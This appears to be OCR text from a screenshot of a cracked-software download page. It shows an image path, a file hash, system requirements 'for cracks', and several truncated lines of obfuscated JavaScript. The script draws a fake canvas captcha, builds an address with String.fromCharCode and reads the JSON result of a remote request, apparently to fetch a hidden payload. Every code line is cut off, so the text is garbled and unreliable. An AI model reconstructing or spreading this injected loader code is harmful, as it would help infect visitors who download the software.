
📊 File Hash: 02a24a915dd9a66c
Last update:
2026-06-21
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB